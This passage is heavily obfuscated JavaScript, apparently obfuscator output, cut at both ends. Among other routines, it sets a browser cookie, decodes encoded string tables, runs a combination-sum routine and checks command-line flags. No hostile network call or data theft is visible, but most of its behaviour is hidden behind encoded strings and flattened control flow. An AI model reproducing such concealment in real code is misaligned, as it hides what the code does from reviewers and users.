0x0,POMHkTG.u9E_N9=(0x1,POMHkTG.YfdugET)(-0xe0,-0xa6,0xdf,0xbc).next().value);if(POMHkTG.z_JGcrE){SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.POMHkTG,cMJ9Jv+=-0x24);break}else{SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.POMHkTG,aNAiGD+=-0x95,cMJ9Jv+=0xd5);break}case cMJ9Jv-0x15f:case-0x1d:case 0x79:for(O6Mt1s9.pvL7Vsd.J4yFijt=qhRbiNL[0x2];J4yFijt<WjCQiOc;J4yFijt++){O6Mt1s9.pvL7Vsd.ziTVdWD=EViYOEV.indexOf(AyN7p7[J4yFijt]);if(ziTVdWD===-qhRbiNL[0x4])continue;if(gDmeSuT<qhRbiNL[0x2]){gDmeSuT=ziTVdWD}else{SOjhtna(gDmeSuT+=ziTVdWD*qhRbiNL[0x1b],JCLHj7m|=gDmeSuT<<l5TGbB,l5TGbB+=(gDmeSuT&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(QO4SECf.push(JCLHj7m&qhRbiNL[aNAiGD+0x175]),JCLHj7m>>=qhRbiNL[0xa],l5TGbB-=qhRbiNL[0xa])}while(l5TGbB>qhRbiNL[0x12]);gDmeSuT=-qhRbiNL[0x4]}}if(gDmeSuT>-qhRbiNL[0x4]){SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.pvL7Vsd,aNAiGD+=0xf3);break}else{SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.pvL7Vsd,aNAiGD+=0xf3,cMJ9Jv+=0xc);break}case-0xcb:SOjhtna(K730jAr[-qhRbiNL[0x69]]=new(Qh8gpI((0x1,jw2Blc3)(qhRbiNL[0x240]))),K730jAr[-qhRbiNL[0x69]].setTime(K730jAr[-qhRbiNL[0x69]].getTime()+K730jAr[qhRbiNL[0x1]]*qhRbiNL[0x241]*qhRbiNL[0x242]*qhRbiNL[0x242]*qhRbiNL[0x319]),K730jAr[qhRbiNL[0x13c]]=(0x1,jw2Blc3)(qhRbiNL[0x243])+\"\\u0073\\u003d\"+K730jAr[-qhRbiNL[0x69]].toUTCString(),Qh8gpI((0x1,jw2Blc3)(qhRbiNL[0x244])).cookie=K730jAr[qhRbiNL[0x2]]+qhRbiNL[0x245]+K730jAr[qhRbiNL[0x4]]+qhRbiNL[0x2f0]+K730jAr[qhRbiNL[0x13c]]+((0x1,jw2Blc3)(qhRbiNL[0x246])+qhRbiNL[0x2aa]));return;case-0x99:case cMJ9Jv- -0x10e:SOjhtna([...gdcXRu.K730jAr]=gQDcZ8,gdcXRu.jw2Blc3=function(...aNAiGD){return EOHlTm2(-0xf2,0xe,{gdcXRu:O6Mt1s9.gdcXRu,WnmMqF:O6Mt1s9.WnmMqF,NkZYSH:O6Mt1s9.NkZYSH,qK6kPp:O6Mt1s9.qK6kPp,WQhzXS:{}},aNAiGD).next().value},gdcXRu.RcSD18_=function(...aNAiGD){return EOHlTm2(-0x5d,-0x71,{gdcXRu:O6Mt1s9.gdcXRu,WnmMqF:O6Mt1s9.WnmMqF,NkZYSH:O6Mt1s9.NkZYSH,qK6kPp:O6Mt1s9.qK6kPp,POMHkTG:{}},aNAiGD).next().value},gdcXRu.K730jAr[qhRbiNL[0x0]]=qhRbiNL[0x5],PLIXU4N(gdcXRu.jw2Blc3),O6Mt1s9.IKZtrnP=O6Mt1s9.gdcXRu,aNAiGD+=-0x1c1,cMJ9Jv+=0x59);break;case-0x3:case 0x5c:SOjhtna([...fwCPiUG.SfgLCD]=gQDcZ8,fwCPiUG.SfgLCD[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[fwCPiUG.SfgLCD[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.fwCPiUG,aNAiGD+=0x95,cMJ9Jv+=-0x140);break}else{SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.fwCPiUG,aNAiGD+=0x95,cMJ9Jv+=-0xdb);break}case cMJ9Jv!=-0x229&&cMJ9Jv!=-0x82&&cMJ9Jv- -0x14f:SOjhtna((0x1,ETpJrG)(),O6Mt1s9.IKZtrnP=O6Mt1s9.s_igwI,cMJ9Jv+=0x62);break;case-0x63:case O6Mt1s9.qK6kPp.tbVd0Fd+-0xab:case 0x6c:SOjhtna(CAH4_8Z[qhRbiNL[0x5]]=\"\"+CAH4_8Z[-qhRbiNL[0x1e6]][(0x1,w_jSDc)(qhRbiNL[0x23c])+(0x1,w_jSDc)(qhRbiNL[0x23d])](qhRbiNL[0x2],qhRbiNL[0x1])+(0x1,O6Mt1s9.NkZYSH.bIGiKs)(qhRbiNL[0x247])+CAH4_8Z[-qhRbiNL[0x1e6]][(0x1,O6Mt1s9.NkZYSH.bIGiKs)(qhRbiNL[0x248])+(0x1,O6Mt1s9.NkZYSH.bIGiKs)(qhRbiNL[0x249])](qhRbiNL[0x1],qhRbiNL[0xc]),O6Mt1s9.IKZtrnP=O6Mt1s9.qK6kPp,aNAiGD+=0xca,cMJ9Jv+=-0x93);break;case aNAiGD- -0x64:case-0x3d:case 0x8d:return;case cMJ9Jv- -0x1d:SOjhtna([...WnmMqF.o5opYW2]=gQDcZ8,WnmMqF.zmms_6=function(...aNAiGD){return EOHlTm2(0x10e,-0x71,{WnmMqF:O6Mt1s9.WnmMqF,NkZYSH:O6Mt1s9.NkZYSH,qK6kPp:O6Mt1s9.qK6kPp,gdcXRu:{}},aNAiGD).next().value},WnmMqF.o5opYW2[qhRbiNL[0x0]]=qhRbiNL[0x2],PLIXU4N(WnmMqF.zmms_6,qhRbiNL[0x5]),O6Mt1s9.IKZtrnP=O6Mt1s9.WnmMqF,aNAiGD+=-0xec,cMJ9Jv+=0x59);break;case 0x6f:return x9mGsdB[gHtFMjT[qhRbiNL[aNAiGD+-0x2e]]];case-0x1c:SOjhtna([O6Mt1s9.qK6kPp._dpMizc,O6Mt1s9.qK6kPp.tbVd0Fd,O6Mt1s9.qK6kPp.lO2KPL5]=[0x6e,0x29,0xd],qK6kPp.w_jSDc=function(...aNAiGD){return EOHlTm2(0x86,-0x38,{qK6kPp:O6Mt1s9.qK6kPp,tCSQYZw:{}},aNAiGD).next().value},qK6kPp.bWBJlP=function(...aNAiGD){return EOHlTm2(0x13,-0xd0,{qK6kPp:O6Mt1s9.qK6kPp,sE1e4ET:{}},aNAiGD).next().value},PLIXU4N(qK6kPp.w_jSDc),PLIXU4N(qK6kPp.bWBJlP),O6Mt1s9.IKZtrnP=O6Mt1s9.qK6kPp,aNAiGD+=-0x176,cMJ9Jv+=0xfb);break;case-0x61:case O6Mt1s9.qK6kPp._dpMizc+0x69:return;case-0xc9:SOjhtna(O6Mt1s9.pvL7Vsd.l5TGbB=qhRbiNL[0x2],O6Mt1s9.pvL7Vsd.gDmeSuT=-qhRbiNL[0x4],O6Mt1s9.IKZtrnP=O6Mt1s9.pvL7Vsd,aNAiGD+=-0x22e,cMJ9Jv+=0x268);break;case 0x6a:return eGPbcD;case-0x66:case O6Mt1s9.qK6kPp._dpMizc+0x73:case-0x98:return;case cMJ9Jv!=-0x86&&cMJ9Jv!=-0xeb&&cMJ9Jv- -0x9c:SOjhtna(FSeYCD[qhRbiNL[0x3]]=PLIXU4N(function(...aNAiGD){SOjhtna(aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x1],aNAiGD[qhRbiNL[0x1]]=[],aNAiGD[-qhRbiNL[0x24b]]=aNAiGD[qhRbiNL[0x2]].length,aNAiGD[qhRbiNL[0x2]].sort((aNAiGD,cMJ9Jv)=>aNAiGD-cMJ9Jv),FSeYCD[-qhRbiNL[0x9d]](aNAiGD[qhRbiNL[0x1]],[],qhRbiNL[0x2],aNAiGD[-qhRbiNL[0x24b]],aNAiGD[qhRbiNL[0x2]],aNAiGD[qhRbiNL[0x4]]));return aNAiGD[qhRbiNL[0x1]]},qhRbiNL[0x1]),FSeYCD[-qhRbiNL[0x9d]]=PLIXU4N(function(...aNAiGD){SOjhtna(aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x9],aNAiGD[-qhRbiNL[0x24c]]=qhRbiNL[0x6]);if(aNAiGD[qhRbiNL[0x39]]<qhRbiNL[0x2])return;if(aNAiGD[qhRbiNL[0x39]]===qhRbiNL[0x2])return aNAiGD[qhRbiNL[0x2]].push(aNAiGD[qhRbiNL[0x4]]);for(aNAiGD[qhRbiNL[0x12]]=aNAiGD[qhRbiNL[0x1]];aNAiGD[qhRbiNL[0x12]]<aNAiGD[qhRbiNL[0x5]];aNAiGD[qhRbiNL[0x12]]++){SOjhtna(PLIXU4N(cMJ9Jv),PLIXU4N(O6Mt1s9));function cMJ9Jv(...aNAiGD){SOjhtna(aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x4],aNAiGD[qhRbiNL[0x4]]=\"\\u0049\\u0038\\u004a\\u0071\\u0064\\u0067\\u0051\\u006f\\u0066\\u0072\\u006a\\u0053\\u006d\\u0050\\u0073\\u0074\\u0048\\u0062\\u0068\\u0056\\u0059\\u0047\\u0065\\u0046\\u004e\\u0052\\u0058\\u0045\\u0054\\u004c\\u0044\\u006b\\u004b\\u0024\\u0069\\u0032\\u004d\\u0070\\u0043\\u0060\\u0033\\u003a\\u0040\\u003f\\u003e\\u005e\\u007b\\u006e\\u0035\\u002e\\u0028\\u002a\\u0026\\u0042\\u0041\\u0061\\u0034\\u005a\\u0077\\u0055\\u0057\\u004f\\u0076\\u007c\\u006c\\u0063\\u0022\\u005d\\u0037\\u0029\\u003b\\u0023\\u0021\\u0039\\u002b\\u0036\\u0025\\u003d\\u007d\\u0075\\u005f\\u002c\\u007e\\u002f\\u005b\\u0079\\u007a\\u0030\\u0031\\u0078\\u003c\",aNAiGD[qhRbiNL[0xf]]=\"\"+(aNAiGD[qhRbiNL[0x2]]||\"\"),aNAiGD[qhRbiNL[0x5]]=aNAiGD[qhRbiNL[0xf]].length,aNAiGD[qhRbiNL[0x1d]]=[],aNAiGD[qhRbiNL[0x5c]]=qhRbiNL[0x2],aNAiGD[qhRbiNL[0x34]]=qhRbiNL[0x2],aNAiGD[-qhRbiNL[0x40]]=-qhRbiNL[0x4]);for(aNAiGD[qhRbiNL[0xdd]]=qhRbiNL[0x2];aNAiGD[qhRbiNL[0xdd]]<aNAiGD[qhRbiNL[0x5]];aNAiGD[qhRbiNL[0xdd]]++){aNAiGD[-qhRbiNL[0xa4]]=aNAiGD[qhRbiNL[0x4]].indexOf(aNAiGD[qhRbiNL[0xf]][aNAiGD[qhRbiNL[0xdd]]]);if(aNAiGD[-qhRbiNL[0xa4]]===-qhRbiNL[0x4])continue;if(aNAiGD[-qhRbiNL[0x40]]<qhRbiNL[0x2]){aNAiGD[-qhRbiNL[0x40]]=aNAiGD[-qhRbiNL[0xa4]]}else{SOjhtna(aNAiGD[-qhRbiNL[0x40]]+=aNAiGD[-qhRbiNL[0xa4]]*qhRbiNL[0x1b],aNAiGD[qhRbiNL[0x5c]]|=aNAiGD[-qhRbiNL[0x40]]<<aNAiGD[qhRbiNL[0x34]],aNAiGD[qhRbiNL[0x34]]+=(aNAiGD[-qhRbiNL[0x40]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(aNAiGD[qhRbiNL[0x1d]].push(aNAiGD[qhRbiNL[0x5c]]&qhRbiNL[0x16]),aNAiGD[qhRbiNL[0x5c]]>>=qhRbiNL[0xa],aNAiGD[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(aNAiGD[qhRbiNL[0x34]]>qhRbiNL[0x12]);aNAiGD[-qhRbiNL[0x40]]=-qhRbiNL[0x4]}}if(aNAiGD[-qhRbiNL[0x40]]>-qhRbiNL[0x4]){aNAiGD[qhRbiNL[0x1d]].push((aNAiGD[qhRbiNL[0x5c]]|aNAiGD[-qhRbiNL[0x40]]<<aNAiGD[qhRbiNL[0x34]])&qhRbiNL[0x16])}return anjJQlc(aNAiGD[qhRbiNL[0x1d]])}function O6Mt1s9(...aNAiGD){aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[aNAiGD[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[aNAiGD[qhRbiNL[0x2]]]=cMJ9Jv(tpK1bgS[aNAiGD[qhRbiNL[0x2]]])}return x9mGsdB[aNAiGD[qhRbiNL[0x2]]]}if(aNAiGD[qhRbiNL[0xc]][aNAiGD[qhRbiNL[0x12]]]>aNAiGD[qhRbiNL[0x39]])break;if(aNAiGD[qhRbiNL[0x12]]>aNAiGD[qhRbiNL[0x1]]&&aNAiGD[qhRbiNL[0xc]][aNAiGD[qhRbiNL[0x12]]]===aNAiGD[qhRbiNL[0xc]][aNAiGD[qhRbiNL[0x12]]-qhRbiNL[0x4]])continue;SOjhtna(aNAiGD[-qhRbiNL[0x24c]]=Qh8gpI(O6Mt1s9(qhRbiNL[0x24d])).from(aNAiGD[qhRbiNL[0x4]]),aNAiGD[-qhRbiNL[0x24c]].push(aNAiGD[qhRbiNL[0xc]][aNAiGD[qhRbiNL[0x12]]]),FSeYCD[-qhRbiNL[0x9d]](aNAiGD[qhRbiNL[0x2]],aNAiGD[-qhRbiNL[0x24c]],aNAiGD[qhRbiNL[0x12]]+qhRbiNL[0x4],aNAiGD[qhRbiNL[0x5]],aNAiGD[qhRbiNL[0xc]],aNAiGD[qhRbiNL[0x39]]-aNAiGD[qhRbiNL[0xc]][aNAiGD[qhRbiNL[0x12]]]))}},qhRbiNL[0x9]),Qh8gpI((0x1,rQuGBD)(qhRbiNL[0x24e])).log(FSeYCD[qhRbiNL[0x3]]),O6Mt1s9.IKZtrnP=O6Mt1s9.TriHlyZ,aNAiGD+=0x9e,cMJ9Jv+=0x19);break;case 0x33:case 0xbc:case O6Mt1s9.qK6kPp.tbVd0Fd+-0x10c:O6Mt1s9.z5faBga.vCGyqIB=(0x1,no4bZOp)(0xb1,-0x7a).next().value;if(wAUzkCM){SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.z5faBga,aNAiGD+=-0x146,cMJ9Jv+=0x154);break}else{SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.z5faBga,aNAiGD+=-0xa1,cMJ9Jv+=0x154);break}}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(0xa0,-0xbc).next().value);if(pUMrGWL){return aNAiGD}},[rzLzOJo(qhRbiNL[0x251])]:function(...CAH4_8Z){PLIXU4N(aNAiGD);function pUMrGWL(CAH4_8Z){var pUMrGWL=\"\\x24\\x55\\x54\\x61\\x41\\x45\\x4a\\x6a\\x69\\x49\\x6c\\x53\\x71\\x62\\x57\\x66\\x6e\\x46\\x68\\x42\\x74\\x6f\\x67\\x47\\x4c\\x4e\\x48\\x56\\x70\\x4d\\x4b\\x43\\x72\\x65\\x44\\x59\\x50\\x6b\\x52\\x5a\\x58\\x64\\x51\\x73\\x63\\x4f\\x33\\x5d\\x39\\x28\\x3e\\x6d\\x29\\x21\\x60\\x3b\\x5e\\x5f\\x7e\\x2e\\x3c\\x30\\x7c\\x2b\\x3f\\x22\\x35\\x31\\x7d\\x76\\x25\\x2c\\x7b\\x3d\\x37\\x7a\\x38\\x2f\\x75\\x23\\x5b\\x78\\x3a\\x2a\\x40\\x34\\x36\\x32\\x26\\x79\\x77\",aNAiGD,cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8,A_hKpJ,cUfesLK;SOjhtna(aNAiGD=\"\"+(CAH4_8Z||\"\"),cMJ9Jv=aNAiGD.length,rzLzOJo=[],O6Mt1s9=qhRbiNL[0x2],gQDcZ8=qhRbiNL[0x2],A_hKpJ=-qhRbiNL[0x4]);for(cUfesLK=qhRbiNL[0x2];cUfesLK<cMJ9Jv;cUfesLK++){var WEiwTdx=pUMrGWL.indexOf(aNAiGD[cUfesLK]);if(WEiwTdx===-qhRbiNL[0x4])continue;if(A_hKpJ<qhRbiNL[0x2]){A_hKpJ=WEiwTdx}else{SOjhtna(A_hKpJ+=WEiwTdx*qhRbiNL[0x1b],O6Mt1s9|=A_hKpJ<<gQDcZ8,gQDcZ8+=(A_hKpJ&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(rzLzOJo.push(O6Mt1s9&qhRbiNL[0x16]),O6Mt1s9>>=qhRbiNL[0xa],gQDcZ8-=qhRbiNL[0xa])}while(gQDcZ8>qhRbiNL[0x12]);A_hKpJ=-qhRbiNL[0x4]}}if(A_hKpJ>-qhRbiNL[0x4]){rzLzOJo.push((O6Mt1s9|A_hKpJ<<gQDcZ8)&qhRbiNL[0x16])}return anjJQlc(rzLzOJo)}function aNAiGD(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=pUMrGWL(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]])}return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]}SOjhtna([[CAH4_8Z[qhRbiNL[0x6f]]],CAH4_8Z[qhRbiNL[0xf]]]=FvnbUn,CAH4_8Z[qhRbiNL[0x1c]]=CAH4_8Z[qhRbiNL[0x6f]][rzLzOJo(qhRbiNL[0x1fd])][rzLzOJo(qhRbiNL[0x239])+qhRbiNL[0x1e]](new(Qh8gpI(rzLzOJo(qhRbiNL[0x252])))(qhRbiNL[0x23b],qhRbiNL[0x30]),\"\")[rzLzOJo(qhRbiNL[0x253])+rzLzOJo(qhRbiNL[0x254])](qhRbiNL[0x2],qhRbiNL[0xb]),CAH4_8Z[qhRbiNL[0x1d]]=\"\");for(let EOHlTm2=qhRbiNL[0x2];EOHlTm2<CAH4_8Z[qhRbiNL[0x1c]][aNAiGD(qhRbiNL[0x255])];EOHlTm2++){if(aNAiGD(qhRbiNL[0x256])in edvRZ1){cMJ9Jv()}function cMJ9Jv(){XexONC2[\"fG7mCP\"].exports=async(CAH4_8Z=()=>{throw new(Qh8gpI(aNAiGD(qhRbiNL[0x257])))(aNAiGD(qhRbiNL[0x258]))})=>{SOjhtna(PLIXU4N(cMJ9Jv),PLIXU4N(pUMrGWL));function pUMrGWL(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x4]]=\"\\x60\\x62\\x6b\\x65\\x4d\\x6d\\x44\\x67\\x70\\x56\\x71\\x77\\x2b\\x69\\x78\\x58\\x2f\\x2a\\x68\\x7d\\x7a\\x31\\x52\\x7e\\x49\\x64\\x7c\\x76\\x38\\x34\\x4c\\x6c\\x5a\\x3e\\x3f\\x33\\x50\\x3b\\x4b\\x43\\x3d\\x41\\x32\\x35\\x2c\\x4f\\x5e\\x63\\x5d\\x7b\\x6e\\x36\\x6a\\x59\\x24\\x61\\x3c\\x29\\x21\\x57\\x37\\x26\\x5b\\x22\\x73\\x2e\\x46\\x42\\x54\\x4a\\x47\\x6f\\x39\\x23\\x30\\x25\\x74\\x45\\x28\\x53\\x72\\x4e\\x66\\x55\\x51\\x79\\x5f\\x48\\x75\\x40\\x3a\",CAH4_8Z[qhRbiNL[0x4d]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0x1c]]=CAH4_8Z[qhRbiNL[0x4d]].length,CAH4_8Z[qhRbiNL[0xc]]=[],CAH4_8Z[qhRbiNL[0x39]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x9]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0x91]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0x91]]<CAH4_8Z[qhRbiNL[0x1c]];CAH4_8Z[qhRbiNL[0x91]]++){CAH4_8Z[qhRbiNL[0x2f]]=CAH4_8Z[qhRbiNL[0x4]].indexOf(CAH4_8Z[qhRbiNL[0x4d]][CAH4_8Z[qhRbiNL[0x91]]]);if(CAH4_8Z[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x12]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x12]]=CAH4_8Z[qhRbiNL[0x2f]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x12]]+=CAH4_8Z[qhRbiNL[0x2f]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x39]]|=CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x9]],CAH4_8Z[qhRbiNL[0x9]]+=(CAH4_8Z[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0xc]].push(CAH4_8Z[qhRbiNL[0x39]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x39]]>>=qhRbiNL[0xa],CAH4_8Z[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[0x9]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x12]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0xc]].push((CAH4_8Z[qhRbiNL[0x39]]|CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x9]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0xc]])}function cMJ9Jv(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=pUMrGWL(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]])}return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]}const rzLzOJo=new(Qh8gpI(cMJ9Jv(qhRbiNL[0x259])+qhRbiNL[0x105]))(Qh8gpI(cMJ9Jv(qhRbiNL[0x25a])+qhRbiNL[0x25b]).argv.slice(qhRbiNL[0x1]));if(!rzLzOJo.has(cMJ9Jv(qhRbiNL[0x25c])+cMJ9Jv(qhRbiNL[0x25d]))){if(rzLzOJo.size!==qhRbiNL[0x4])return qhRbiNL[0x12a];if(!rzLzOJo.has(\"\\u002d\\u0076\"))return qhRbiNL[0x12a]}await(async(pUMrGWL,cMJ9Jv)=>{function rzLzOJo(pUMrGWL){var cMJ9Jv=\"\\x38\\x47\\x63\\x4d\\x53\\x43\\x51\\x61\\x55\\x41\\x6c\\x4e\\x52\\x6a\\x5a\\x6b\\x48\\x7c\\x34\\x44\\x25\\x7a\\x35\\x3a\\x7b\\x2e\\x74\\x49\\x39\\x59\\x69\\x7d\\x75\\x33\\x3f\\x2a\\x42\\x64\\x23\\x5d\\x77\\x37\\x2c\\x62\\x29\\x2f\\x70\\x4a\\x58\\x66\\x31\\x30\\x6e\\x68\\x57\\x26\\x6d\\x50\\x67\\x7e\\x32\\x3d\\x60\\x56\\x3c\\x3b\\x4c\\x4f\\x40\\x5b\\x24\\x5f\\x54\\x73\\x6f\\x78\\x36\\x4b\\x65\\x71\\x2b\\x21\\x72\\x45\\x3e\\x22\\x79\\x46\\x28\\x5e\\x76\",rzLzOJo,aNAiGD,CAH4_8Z,O6Mt1s9,gQDcZ8,A_hKpJ,cUfesLK;SOjhtna(rzLzOJo=\"\"+(pUMrGWL||\"\"),aNAiGD=rzLzOJo.length,CAH4_8Z=[],O6Mt1s9=qhRbiNL[0x2],gQDcZ8=qhRbiNL[0x2],A_hKpJ=-qhRbiNL[0x4]);for(cUfesLK=qhRbiNL[0x2];cUfesLK<aNAiGD;cUfesLK++){var WEiwTdx=cMJ9Jv.indexOf(rzLzOJo[cUfesLK]);if(WEiwTdx===-qhRbiNL[0x4])continue;if(A_hKpJ<qhRbiNL[0x2]){A_hKpJ=WEiwTdx}else{SOjhtna(A_hKpJ+=WEiwTdx*qhRbiNL[0x1b],O6Mt1s9|=A_hKpJ<<gQDcZ8,gQDcZ8+=(A_hKpJ&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z.push(O6Mt1s9&qhRbiNL[0x16]),O6Mt1s9>>=qhRbiNL[0xa],gQDcZ8-=qhRbiNL[0xa])}while(gQDcZ8>qhRbiNL[0x12]);A_hKpJ=-qhRbiNL[0x4]}}if(A_hKpJ>-qhRbiNL[0x4]){CAH4_8Z.push((O6Mt1s9|A_hKpJ<<gQDcZ8)&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z)}function aNAiGD(pUMrGWL){if(typeof x9mGsdB[pUMrGWL]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[pUMrGWL]=rzLzOJo(tpK1bgS[pUMrGWL])}return x9mGsdB[pUMrGWL]}if(pUMrGWL)return aNAiGD(qhRbiNL[0x25e])+aNAiGD(qhRbiNL[0x25f])+qhRbiNL[0x260];if(cMJ9Jv===(await CAH4_8Z()))return aNAiGD(qhRbiNL[0x261])+\"\\u006c\\u0029\";return \"\"})();return qhRbiNL[0x12b]}}if(EOHlTm2>qhRbiNL[0x2]&&EOHlTm2%qhRbiNL[0xc]===qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x1d]]+=qhRbiNL[0x262]}CAH4_8Z[qhRbiNL[0x1d]]+=CAH4_8Z[qhRbiNL[0x1c]][EOHlTm2]}CAH4_8Z[qhRbiNL[0x6f]][aNAiGD(qhRbiNL[0x263])]=CAH4_8Z[qhRbiNL[0x1d]]},[rzLzOJo(qhRbiNL[0x264])]:function(CAH4_8Z,pUMrGWL){if(!pUMrGWL){pUMrGWL=function(...pUMrGWL){var aNAiGD,EOHlTm2;function*cMJ9Jv(EOHlTm2,cMJ9Jv,O6Mt1s9,gQDcZ8={aSm9hl:{}}){while(EOHlTm2+cMJ9Jv+O6Mt1s9!==-0xf6)with(gQDcZ8.QW3mFk||gQDcZ8)switch(EOHlTm2+cMJ9Jv+O6Mt1s9){case O6Mt1s9- -0x16b:case 0xa2:SOjhtna(gQDcZ8.aSm9hl.c7GfB1W=0x9c,pUMrGWL[qhRbiNL[EOHlTm2+-0x1bf]]=qhRbiNL[EOHlTm2+-0x1bb]);if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[EOHlTm2+-0x1bd])){SOjhtna(gQDcZ8.QW3mFk=gQDcZ8.aSm9hl,EOHlTm2+=-0x2dd,cMJ9Jv+=0xee,O6Mt1s9+=0x11f);break}else{SOjhtna(gQDcZ8.QW3mFk=gQDcZ8.aSm9hl,EOHlTm2+=-0x11d,cMJ9Jv+=0x58,O6Mt1s9+=0xb4);break}case O6Mt1s9-0xb2:SOjhtna(gQDcZ8.QW3mFk=gQDcZ8.j_1t5sy,EOHlTm2+=0x7f,cMJ9Jv+=0xe9,O6Mt1s9+=-0x1ed);break;default:case gQDcZ8.aSm9hl.c7GfB1W+-0x7d:return aNAiGD=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]=CAH4_8Z(tpK1bgS[pUMrGWL[qhRbiNL[EOHlTm2+0x120]]]);case O6Mt1s9- -0xa6:return aNAiGD=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[cMJ9Jv+-0x2]]];case O6Mt1s9- -0x10a:SOjhtna(gQDcZ8.aSm9hl.c7GfB1W=-0xda,gQDcZ8.QW3mFk=gQDcZ8.aSm9hl,EOHlTm2+=-0x212,cMJ9Jv+=0x84,O6Mt1s9+=0x19c);break;case O6Mt1s9- -0xaf:SOjhtna(gQDcZ8.QW3mFk=gQDcZ8.bQoW_S,EOHlTm2+=-0xb1,cMJ9Jv+=0xb8,O6Mt1s9+=-0xb3);break;case cMJ9Jv- -0x74:case-0x98:case 0x13:SOjhtna(gQDcZ8.aSm9hl.c7GfB1W=-0x90,gQDcZ8.QW3mFk=gQDcZ8.aSm9hl,EOHlTm2+=0x130,cMJ9Jv+=0x70,O6Mt1s9+=-0x24f);break;case 0x18:SOjhtna(gQDcZ8.QW3mFk=gQDcZ8.KogqxNs,EOHlTm2+=-0xb1,cMJ9Jv+=-0xad,O6Mt1s9+=0x50);break}}SOjhtna(aNAiGD=void 0x0,EOHlTm2=cMJ9Jv(0x1bf,-0x54,-0x7c).next().value);if(aNAiGD){return EOHlTm2}}}if(!CAH4_8Z){CAH4_8Z=function(...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,EOHlTm2,cMJ9Jv={WDZE6c:{}}){while(aNAiGD+EOHlTm2!==0xae)with(cMJ9Jv.EA6YSXt||cMJ9Jv)switch(aNAiGD+EOHlTm2){default:case-0xfa:SOjhtna(CAH4_8Z[qhRbiNL[0x5]]=CAH4_8Z[-qhRbiNL[aNAiGD+0xc5]].length,CAH4_8Z[qhRbiNL[0xc]]=[],cMJ9Jv.EA6YSXt=cMJ9Jv.WDZE6c,aNAiGD+=0x59,EOHlTm2+=0x40);break;case 0x61:case 0x77:case 